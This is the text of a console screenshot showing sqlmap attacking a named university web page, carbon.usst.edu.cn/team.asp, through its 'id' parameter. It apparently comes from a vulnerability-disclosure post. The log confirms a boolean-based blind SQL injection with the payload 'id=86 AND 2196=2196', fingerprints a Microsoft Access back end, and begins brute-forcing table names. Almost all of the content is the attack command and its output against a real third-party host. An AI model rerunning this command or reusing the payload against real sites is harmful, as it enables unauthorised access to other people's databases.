 管理员: sqlmap - sqlmap.py  -u "http://carbon.usst.edu.cn/team.asp?id=86" --is-dba --tables
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=86 AND 2196=2196
---
[21:07:09] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[21:07:09] [WARNING] on Microsoft Access it is not possible to test if current u
ser is DBA
current user is DBA:    None
[21:07:09] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[21:07:09] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[21:07:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:07:09] [INFO] retrieved:
[21:07:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[21:07:10] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[21:07:10] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[21:07:14] [INFO] checking table existence using items from 'E:\python\sqlmap\tx
t\common-tables.txt'
[21:07:14] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[21:07:19] [INFO] starting 5 threads
[21:07:28] [INFO] tried 188/3167 items (6%)
www.wooyun.org